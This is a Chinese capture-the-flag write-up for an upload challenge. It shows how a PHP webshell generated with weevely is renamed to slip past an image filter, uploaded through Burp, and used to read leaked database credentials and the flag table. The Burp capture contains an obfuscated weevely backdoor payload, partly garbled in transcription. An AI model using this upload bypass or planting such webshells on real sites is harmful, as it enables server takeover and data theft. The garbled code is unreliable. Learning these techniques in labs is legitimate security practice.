## web狗之writeup--do you know upload?



### Do you know upload?

#### Description

加油吧,少年。(说了等于没说)

#### **Solution**

这是一道上传绕过的题目,其实没有什么特别的地方。这里就是想介绍一下自己使用的一个特别好的工具,就 是 weevely。这个工具是 kali 中类似于中国菜刀的工具,功能强大。这里主要介绍一下简单的使用以及我是用 的时候一个小小的坑。

打开网站,可以看到是一个图片上传的页面:



# Filename: 选择文件 未选择任何文件

Submit

🖄 madMen

没有什么特殊的地方,打开开发者工具,可以看到 html 包含了一段注释的代码:

```
<!--
include($_GET['file']);
--&gt;
```

那么可以断定后台应该使用的是 php 了。那么可以上传一个 php 木马来连接服务器了。上传绕过的经典套路就 是先生成一个木马,然后将文件后缀改为图片格式,然后在 burp 中再将文件名改过来。下面就是 weevely 的使 用了。

首先在 kali 中搜索这个工具打开,先生成木马: ( weevely generate<password><path> )



这样我们就在 /root/project 中生成了一个 cmd.php 木马。下面就是如何将这个马上传了。首先将这个文件的后 缀名改为 jpg, 然后选择图片上传, 然后在 burp 中将文件名修改为 cmd.php:

| ● ● ● □ □ □                                                                                                    | 0          |
|----------------------------------------------------------------------------------------------------|------------|
| Applications 👻 Places 👻 📳 burp-StartBurp 👻 Sun 10:00                                                                                                    | 1 💉 🕬 🔿 🗸  |
| Burp Suite Community Edition v1.7.32 - Temporary Project                                                                                                    | 000        |
| Burp Intruder Repeater Window Help                                                                                                    |            |
| Target         Proxy         Spider         Scanner         Intruder         Repeater         Sequencer         Decoder         Comparer         Extender         Project options         User options         Alerts                                                                                                    |            |
| Intercept HTTP history WebSockets history Options                                                                                                    |            |
| Request to http://b1079b4419f4422495bcc5e7f2ed3aadaf3c27ada68843c7.game.ichunqiu.com:80 [106.39.208.9]                                                                                                    |            |
| Forward Drop Intercept is on Action Comment this                                                                                                    | s item 🚺 🔋 |
| Raw Params Headers Hex                                                                                                    |            |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://b1079b4419f4422495bcc5e7f2ed3aadaf3c27ada68843c7.game.ichunqiu.com/<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>Content-Type: multipart/form-data; boundary=1222729664343082375899902531<br>Content-Length: 1933                                                                                                    |            |
| Content-Disposition: form-data; name="dir"<br>/uploads/<br>                                                                                                    |            |
| <pre><?php<br>\$U='[E[E[E[N;\$ss="substr";\$slE[E[="strtoloE[E[wE[er";\$i=\$m[1][0].\$m[E[1][1];E[\$h=\$sl(\$ss(mE';<br/>\$L='[<count(\$m[1]);\$z++)\$e[p.=\$q[\$m[e[2][\$e[2]e[];if[strpe[os(\$p,\$h)e[===0)e[{e[\$s[\$i]=""e[';<br>\$c='e64_dE[ecode(pE[E[reE[g_replace(arrayE[("/E[_e[/","/-/"),arraE[y("/E[","+"),\$ssE[(\$E[SE[[';<br/>\$a='ncoE[de(x(gzcE[compress(SoE[),\$k))E];E[print("&lt;\$kE[&gt;\$d<!--\$k-->")E[;@essE[siE[on_destroyE[();})});<br/>\$m=str_replace('Cd','','crCdeaCdtCde_CdfunCdctiCdon');<br/>\$o='siE[],\$fE[);iE[f(\$e){\$k=\$E[kh.\$kf;ob_SE[tE[art();@e[evE[al(@gzuE[ncompress(@x(@E[bE[as';<br/>\$T='E[=\$t{\$i}^s[sq=arE[raE[y_valE[ues(\$E[0]E[;preg_match_all("/(E[[\wE[1]/\wedE[x"];\$ra=@\$';<br/>\$g='u["queE[ry"E[],\$q]=rE[sq=arE[raE[y_valE[ues(\$E[0]E[;preg_match_all("/(E[[\wedE[x]];\$ra=@\$;<br/>\$g='u["queE[ry"E]],\$f[[sq=arE[raE[y_valE[ues(\$E[0]E[;se[caE[&amp;§i&lt;\$l);E[se[[k]=t+E[,\$i++){\$o.';<br/>\$g='s[ss[E[=1]a1E[d";\$kf="c9E[1c";funcE[tion x(\$t,E[\$k){\$ke[c=strlen(\$E[k];\$E[==trlenE[(\$t);';<br/>\$W='?E[:E[;qE[E]=0.([\\d]))?,",",E[\$ra,\$m);if(E[\$E[qd&amp;&amp;\$mE[){@essicE[ns].\$=p;\$=se=stpE[os(\$s[E[';<br/>\$so='tE[["E[HE[TTP_AE[CCEPT_LANGUAGE"];EIif(\$rrE[&amp;E[&amp;\$raE[]]{\$essicE[ns].\$=p;\$=se=stpE[os(\$s[E[';<br/>\$so='tE[["E[HE[TTP_AE[CCEPT_LANGUAGE"];EIif(\$rrE[&amp;E[&amp;\$sraE]){\$so[]=se];\$=se=trpE[os(\$s[E[:];<br/>\$so='te[["e[lac([\]]));\$&gt;o=oE[b_get_E[coE[ntents();obE[_endE[E[_clean()E[;\$e]=ast][cae]e4_e';<br/>\$se='s]ds(\$i.\$kE[h),0,E[3E[))E[;\$f=\$\$l(E[\$se[s(md5(\$i.\$kf),0,3E[));E[\$p="";for(E[\$z=1E[;E[\$E[zE';<br/>\$sP=\$sm('',\$sB);\$P();<br/>?&gt;</count(\$m[1]);\$z++)\$e[p.=\$q[\$m[e[2][\$e[2]e[];if[strpe[os(\$p,\$h)e[===0)e[{e[\$s[\$i]=""e[';<br></pre> | madMen     |
| ? < + > Type a search term                                                                                                    | 0 matches  |
|                                                                                                    |            |

文件上传成功,保存在 upload/路径下。下面就可以通过 weevely 拿到后门了。上传之后,首先访问一下文件路径。然后通过命令: weevely<url-path><password> 就可以连接远程机器了:



接着就可以控制机器了,首先可以看到 upload 路径,路径即是上传的文件。可以看到 html 路径下有多个文件,比如 ctf.sql 以及 config.php。ctf.sql 是一个空文件,里面没有任何内容。打开 config.php 可以看到是一段 php 代码:

```
<?php
error_reporting(0);
session_start();
$servername = "localhost";
$username = "ctf";
$password = "ctfctfctf";
$database = "ctf";
// 创建连接
$conn = mysql_connect($servername,$username,$password) or die(" connect to mysql error");
mysql_select_db($database);
?&gt;
```

可以看到代码主要是一段 mysql 数据库的连接,数据库连接的信息都给出了。下面就是可以使用 sql\_console 模块来进行数据库的交互了。通过 :sql\_console-u ctf-p ctfctfctf 就可以连接数据库了。接 下来可以看到数据库的信息以及表格的信息。



可以看到除了 information\_schema 数据库,还有一个叫 ctf 的数据库,而且在 ctf 数据库中还有一个叫 flag 的表格。很明显,flag 很有可能就在在这个表格中。但是使用 select\*fromflag 总是提示

[-][console]Nodata returnedCheckcredentialsandDB availability 。找了 很多办法,但始终没办法查出来。后来才知道 weevely 无法保存数据库的状态,所以无法使用 usedatbasename 这样的语句。其实使用 select\*fromctf.flag 就可以拿到

flag 了啊。

以上。



可以扫描二维码或者搜索微信号 mad\_coder 关注公众号,原文链接包含外链信息。